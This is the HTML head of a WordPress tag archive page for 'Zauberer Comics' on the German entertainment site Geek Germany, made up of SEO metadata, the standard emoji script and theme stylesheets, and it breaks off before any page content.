

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/zauberer-comics/
body_size: 19993
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zauberer Comics Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/zauberer-comics/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zauberer Comics Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/zauberer-comics/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/zauberer-comics/","url":"https://www.geek-germany.de/tag/zauberer-comics/","name":"Zauberer Comics Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/zauberer-comics/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/zauberer-comics/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/03/1-75.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/zauberer-comics/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/zauberer-comics/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/03/1-75.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/03/1-75.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/zauberer-comics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Zauberer Comics"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Zauberer Comics Schlagwort-Feed" href="https://www.geek-germany.de/tag/zauberer-comics/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
